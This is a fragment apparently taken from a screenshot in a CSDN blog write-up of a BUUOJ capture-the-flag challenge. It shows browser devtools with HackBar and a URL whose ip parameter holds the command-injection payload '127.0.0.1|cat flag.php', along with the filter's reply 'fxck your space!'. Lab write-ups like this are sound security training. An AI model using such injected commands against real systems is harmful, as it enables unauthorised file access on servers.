 /?ip= fxck your space!
控制台 调试器 查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://b013187a-62a1-4c11-bab8-715178b01883.node3.buuoj.cn/?ip=127.0.0.1|cat flag.php
https://blog.csdn.net/TM_1024